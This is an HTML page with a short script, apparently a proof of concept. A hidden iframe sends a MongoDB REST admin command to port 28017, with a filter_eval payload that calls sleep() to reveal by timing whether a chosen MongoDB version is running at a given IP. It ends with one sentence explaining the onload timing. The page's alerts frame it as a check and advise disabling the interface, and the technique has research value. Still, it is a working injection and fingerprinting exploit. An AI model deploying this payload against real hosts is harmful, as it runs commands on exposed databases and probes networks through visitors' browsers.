 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
The onload event is triggered at the time the page
finishes loading, along with a function that
captures the current time once again.